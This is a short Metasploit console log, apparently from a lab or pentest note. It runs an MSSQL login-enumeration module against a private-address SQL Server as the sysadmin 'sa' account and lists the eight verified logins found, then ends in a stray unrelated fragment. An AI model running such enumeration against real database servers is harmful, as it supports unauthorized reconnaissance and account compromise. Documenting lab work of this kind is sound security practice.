 msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 192.168.3.130
[*] 192.168.3.130:1433 - Attempting to connect to the database server at 192.168.3.130:1433 as sa...
[+] 192.168.3.130:1433 - Connected.
[*] 192.168.3.130:1433 - Checking if sa has the sysadmin role...
[+] 192.168.3.130:1433 - sa is a sysadmin.
[*] 192.168.3.130:1433 - Setup to fuzz 300 SQL Server logins.
[*] 192.168.3.130:1433 - Enumerating logins...
[+] 192.168.3.130:1433 - 31 initial SQL Server logins were found.
[*] 192.168.3.130:1433 - Verifying the SQL Server logins...
[+] 192.168.3.130:1433 - 8 SQL Server logins were verified:
[*] 192.168.3.130:1433 - - ##MS_PolicyEventProcessingLogin##
[*] 192.168.3.130:1433 - - ##MS_PolicyTsqlExecutionLogin##
[*] 192.168.3.130:1433 - - IIS70-CN\Administrator
[*] 192.168.3.130:1433 - - NT AUTHORITY\SYSTEM
[*] 192.168.3.130:1433 - - NT SERVICE\MSSQLSERVER
[*] 192.168.3.130:1433 - - NT SERVICE\SQLSERVERAGENT
[*] 192.168.3.130:1433 - - kaeiy
[*] 192.168.3.130:1433 - - sa
[*] Auxiliary module execution completed
LINUX
the more you are able to